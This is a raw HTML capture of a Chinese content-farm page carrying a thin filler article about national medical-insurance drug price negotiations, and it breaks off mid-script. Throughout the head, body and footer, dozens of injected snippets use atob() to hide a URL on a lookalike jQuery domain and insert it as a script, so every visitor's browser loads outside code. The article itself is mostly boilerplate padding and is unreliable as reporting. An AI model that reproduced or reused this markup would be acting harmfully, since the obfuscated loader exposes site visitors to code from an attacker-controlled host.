

--- FILE ---
content_type: text/html
request_url: https://www.hnhaofang.com/mryw/202301/4025601.html
body_size: 5646
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <title>直击医保药品灵魂砍价现场详细内容_好房网</title>
    <meta name="keywords" content="好房网，房产，楼市，二手房，地产新闻" />
    <meta name="description" content="大家好，小太来为大家解答以上问题。直击医保药品&ldquo;灵魂砍价&rdquo;现场很多人还不知道，现在让我们一起来看看吧！1、想必大家现在对于直击医保..." />
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/font-awesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.css" type="text/css" media="all">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/zblogphp.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/c_html_js_add.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery.bxslider.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/caches/ahm.js"></script>
    <style type="text/css">
        body {
            background: url(https://www.hnhaofang.com/statics/mxy/images/bg.jpg) 0 0 repeat;
            color: #5A5A5A;
        }

        a {
            color: #4A4A4A;
        }

        #nav,
        .ss button,
        .sous button,
        .right #divSearchPanel input[type="submit"],
        #divTags dd ul li a,
        .pagebar a:hover,
        .pagebar .now-page,
        #frmSumbit .button,
        .banner .hd ul .on,
        #nav li a,
        .bx-wrapper .bx-pager.bx-default-pager a,
        .list-tu1 li a:hover p,
        .index-list-tu li a:hover p,
        #nav li ul li a:hover,
        .sj-ss button,
        .top-login a:last-child,
        .tx-zs,
        .user-menu li.on a,
        .ytuser-buy-box input[type="submit"],
        #nav li>i,
        .tutxt-right li:nth-child(1) i,
        .tutxt-right li:nth-child(2) i,
        .tutxt-right li:nth-child(3) i {
            background-color: #f29c26;
        }

        .tx-title1 {
            border-color: #FF4777;
        }

        #nav>ul>li.hover>a,
        #nav>ul>li>a:hover,
        #nav li.on a,
        #nav li ul li a {
            background-color: #ec742d;
        }

        .right #divSearchPanel dd form,
        .pagebar a:hover,
        .pagebar .now-page,
        .top-login a {
            border: 1px solid #FF4777;
        }

        #divCalendar td a,
        .notice .tab-hd li.on a,
        a:hover,
        .yanse,
        .info-zi a {
            color: #f29c26;
        }

        .info-zi h2,
        .info-zi h3 {
            border-left: 3px solid #FF4777;
        }

        .footer {
            background-color: #2D3237
        }

        .bgb,
        .right dl,
        .notice .tab-hd li.on,
        .head {
            background-color: #FFFFFF
        }

        .notice .tab-hd li.on {
            border-color: #FFFFFF
        }

        @media screen and (max-width: 1100px) {
            #nav {
                background: url(https://www.hnhaofang.com/statics/mxy/images/logo.png) no-repeat center center #f29c26;
                background-size: 133px 40px;
            }

            #nav li ul li a {
                background-color: #FF4777;
            }
        }
    </style>
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css" type="text/css" media="all">
    <style>
        :root {
            --tx-taobao-color: #;
            --tx-taobao-border: #;
            --tx-taobao-gray: #;
            --tx-taobao-bg: #;
        }
    </style>
    <style type="text/css">
        .tx-phone-bottom li a {
            background: #FF4777;
            border-left: 1px solid #FF2D51;
        }

        .tx-phone-bottom li a:hover {
            background: #FF2D51;
        }
    </style>
    <link rel="stylesheet" rev="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/iconfont.css" type="text/css" media="all" />
    <base target="_blank">
</head>

<body data-style="off">
    <div class="sjwu head">
        <div class="zh">
            <h1 class="logo fl"><a href="https://www.hnhaofang.com" title="好房网"><img src="https://www.hnhaofang.com/statics/mxy/picture/logo.png" alt="好房网"></a></h1> <span class="ss fl">
            </span> <span class="rss fr"></span>
            <div class="clear"></div>
        </div>
    </div>
    <div class="clearfix mb15" id="nav"> <a href="javascript:void(0)" onclick="return false;" class="nav-on"><i
                class="fa fa-close (alias) fa-bars"></i></a>
        <ul class="clearfix zh">
            <li><a href="https://www.hnhaofang.com">首页</a></li>

                                  <li>
            <a href="https://www.hnhaofang.com/caijing/">财经 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/tiyu/">体育 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/qiche/">汽车 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/shouji/">手机 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/youxi/">游戏 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/keji/">科技 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/news/">滚动新闻 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/fangchangzixun/">房产资讯 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/gaoduanfangtan/">高端访谈 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loushisudi/">楼市速递 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loupanxinxi/">楼盘信息 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/hangyezixun/">行业快讯 </a>
                            </li>
                         <li>
            <a href="https://newhouse.hnhaofang.com/">楼盘 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanzixun/">楼盘资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanyouhui/">楼盘优惠</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/zixun/">资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/syxw/">商业新闻</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://esf.hnhaofang.com/">二手房 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://esf.hnhaofang.com/ershounews/">综合生活</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/zufangnews/">综合百科</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/fcxxs/">新鲜事</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://www.hnhaofang.com/qyxw/">企业新闻 </a>
                            </li>
                             </ul>
        <a href="https://www.hnhaofang.com" class="home-on"></a>

    </div>
    <div class="h60"></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script
        type="text/javascript">$(function () { var nav = $("#nav"); var win = $(window); var sc = $(document); win.scroll(function () { if (sc.scrollTop() >= 100) { nav.addClass("fixednav"); $(".navTmp").fadeIn(); } else { nav.removeClass("fixednav"); $(".navTmp").fadeOut(); } }) })</script>





 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    	document.write('<div style="text-align:center;margin-left:-10px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_header_under();<\/script><\/div>');
    }else{
        
    }
</script>  

    <div class="main zh">
        <div class="left fl mb15">
            <div class="info bgb mb15">
                <h2 class="place ybbt1"><i class="fa fa-home"></i> <a href="https://www.hnhaofang.com">网站首页</a> <i
                        class="fa fa-angle-right"></i> <a href="https://www.hnhaofang.com/mryw/">每日要闻</a> >  正文 </h2>
                <div class="info-bt">
                    <h1 class="title">直击医保药品灵魂砍价现场详细内容</h1> 
                    
                    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    	document.write('<div style="text-align:center;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_title_under();<\/script><\/div>');
    }
</script>

                    <small>
                    <span><i class="fa fa-clock-o"></i> 2023-01-26 05:30:09 </span>
                    <span><i class="fa fa-folder"></i>
                    <a href="https://www.hnhaofang.com/mryw/" title="查看每日要闻的更多文章" target="_blank">每日要闻</a></span>
                     <span>来源：</span></small>
                </div>
                

                
                <div class="info-zi mb15">
                    
                <div class="smalltext"><span class="answer">导读</span> 大家好，小太来为大家解答以上问题。直击医保药品&ldquo;灵魂砍价&rdquo;现场很多人还不知道，现在让我们一起来看看吧！1、想必大家现在对于直击医保... </div>
        
                                    
                     <p align="center"><img src="https://www.hnhaofang.com/uploadfile/2023/0126/b77032ed0111d61743719efc81c35099941_t.jpg"></p><p>大家好，小太来为大家解答以上问题。直击医保药品“灵魂砍价”现场很多人还不知道，现在让我们一起来看看吧！</p><p>1、
想必大家现在对于直击医保药品“灵魂砍价”现场方面的信息都是比较想了解的吧，那么针对于直击医保药品“灵魂砍价”现场方面的信息，小西自然是收集了一些相关方面的信息，那么如果您感兴趣的话，可以看下下面小西为大家收集到与直击医保药品“灵魂砍价”现场相关的信息吧。</p><p>2、
<p>
1月18日，国家医保局公布国家医保药品目录调整情况和新版目录。</p><p>3、医保谈判现场再现“灵魂砍价”：用不到患者身上，再好再贵也没用。</p><p>本文到此讲解完毕了，希望对大家有帮助。</p>                     
                     
                 
                 
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    document.write('<div style="text-align:center;margin-bottom:10px;margin-left:-15px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_sosuo();<\/script><\/div>');
    }
</script>                  
                             
                
                    <hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;" />
                    
          
                    <p style="font-size: 12px;"> <span style="color: #FF0000;">
                        <strong>
                        <span style="font-size: 13px;">版权说明：</span>
                        </strong></span>
                        本文由用户上传，如有侵权请联系删除！
                    </p>
                        <hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;" />
                    <p class="tags"><strong>标签：</strong>
                                            </p>
                </div>


  

<div class="sx mb15 pre_next"> 
    <ul> 
        <li class="fl">上一篇： <a href="https://www.hnhaofang.com/mryw/202301/4025600.html" title="直击医保药品灵魂砍价现场详细内容">直击医保药品灵魂砍价现场详细内容</a> </li> 
        <li class="fr ziyou">下一篇： <a href="javascript:alert('最后一页');" title="最后一页">最后一页</a> </li> 
        <div class="clear"></div>
    </ul>
</div>




<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    		document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_tag_under9();<\/script><\/div>');
    }
</script> 

        <div class="xg xg_like">
            <h2 class="ybbt">猜你喜欢：</h2>
            <ul>
                                                                                              <li><span>2023-01-26</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/mryw/202301/4025600.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                              <li><span>2023-01-26</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/mryw/202301/4025599.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                              <li><span>2023-01-26</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/mryw/202301/4025598.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                              <li><span>2023-01-26</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/mryw/202301/4025597.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                              <li><span>2023-01-26</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/mryw/202301/4025596.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                              <li><span>2023-01-26</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/mryw/202301/4025595.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                              <li><span>2023-01-26</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/mryw/202301/4025594.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                            </ul>
        </div>
                
    
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    		document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_artlist1();<\/script><\/div>');
    }else{
        
    }
</script> 
                
                <div class="xg xg_new">
                    <h2 class="ybbt">最新文章：</h2>
                    <ul>
                                                                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025600.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025599.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025598.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025597.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025596.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025595.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025594.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025593.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025592.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025591.html">2023春节档电影票房破50亿详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025590.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025589.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025588.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025587.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                                      <li><span>2023-01-26</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/mryw/202301/4025586.html">直击医保药品灵魂砍价现场详细内容</a></li>
                                                                    </ul>
                </div>
                
                
            </div>
        </div>
        <div class="right fr sjwu">
                        <dl class="function" id="RPaihang">
                <dt class="function_t">热点推荐</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/mryw/202211/3741943.html" target="_blank">韩国后卫好像提前飞回国了详细内容 韩国后卫好像提前飞回国了具体介绍</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4024661.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202211/3436878.html" target="_blank">广东昨日新增本土727+3541详细内容 广东昨日新增本土727+3541具体介绍</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202212/4020591.html" target="_blank">当日最新消息 李铁3支老东家球队全部降级</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202211/3414464.html" target="_blank">24时快讯专区 举重妖精李惠珍个人简历照片 李惠珍出生地哪里及抖音号多少</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4023378.html" target="_blank">中企被通知加强和澳洲经贸往来详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4023379.html" target="_blank">银行职员转走1200万 储户担责八成详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4023381.html" target="_blank">中企被通知加强和澳洲经贸往来详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4023383.html" target="_blank">杨紫琼获金球奖影后详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202210/3132970.html" target="_blank">当日最新消息 小赢卡贷可以协商延期还款吗 一般是可以协商还款的</a></li>
                                        </ul>
                </dd>
            </dl>


      <dl class="function" id="RPaihang">
                <dt class="function_t">热评文章</dt>
                <dd class="function_c">
                    <ul>
                                                <li><a href="https://www.hnhaofang.com/mryw/202211/3741943.html" target="_blank">韩国后卫好像提前飞回国了详细内容 韩国后卫好像提前飞回国了具体介绍</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4024661.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202211/3436878.html" target="_blank">广东昨日新增本土727+3541详细内容 广东昨日新增本土727+3541具体介绍</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202212/4020591.html" target="_blank">当日最新消息 李铁3支老东家球队全部降级</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202211/3414464.html" target="_blank">24时快讯专区 举重妖精李惠珍个人简历照片 李惠珍出生地哪里及抖音号多少</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4023378.html" target="_blank">中企被通知加强和澳洲经贸往来详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4023379.html" target="_blank">银行职员转走1200万 储户担责八成详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4023381.html" target="_blank">中企被通知加强和澳洲经贸往来详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4023383.html" target="_blank">杨紫琼获金球奖影后详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202210/3132970.html" target="_blank">当日最新消息 小赢卡贷可以协商延期还款吗 一般是可以协商还款的</a></li>
                                        </ul>
                </dd>
            </dl>



      <dl class="function" id="RPaihang">
                <dt class="function_t">随机文章</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/mryw/202301/4025601.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025600.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025599.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025598.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025597.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025596.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025595.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025594.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025593.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                    <li><a href="https://www.hnhaofang.com/mryw/202301/4025592.html" target="_blank">直击医保药品灵魂砍价现场详细内容</a></li>
                                        </ul>
                </dd>
            </dl>        </div>
        <div class="clear"></div>
    </div>




 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    document.write('<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_under();<\/script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_float();<\/script>');
    }
</script>


<style>
    @media screen and (max-width:959px){
    .copyright-link{display:none}
    }
</style>

   <div style="border-top: 3px solid #FF4777;">
        <div class="footer">
            <div class="zh">
                            <p> © 2019-2023 All Rights Reserved .好房网 版权所有 联系方式：
                        843 656 887 &nbsp; <a href="https://beian.miit.gov.cn" target="_blank">闽ICP备2021016476号-44 广播电视节目制作经营许可证(闽)字第01663号</a> &nbsp;  
 <a href="https://www.hnhaofang.com/ditu.html" target="_blank">网站地图</a> | <a href="https://www.hnhaofang.com/sitemaps.xml" target="_blank">百度地图</a> 
                </p>
            </div>
        </div>
        <div class="fixed-right"> </div>

        <div class="tx-phone-bottom-top"></div>

    </div>
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>LA.init({id: "JdzHrDZGbyo8zfYX",ck: "JdzHrDZGbyo8zfYX"})</script>   
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/txcstx.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/zh-cn-tw.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
            (function(){
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
        </script>
        
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?4029bee9064e9005f90e22bae7fa2881a4f38cac6ad6194131c7c42556cc0cbc889061b3fa66ef70da446df4a5638a5f97d0f4e7af23d1928c567fb9d9e14b81e3b0c3d39ad3357aa2f47ce0c303e68e";
el.id = "ttzz";
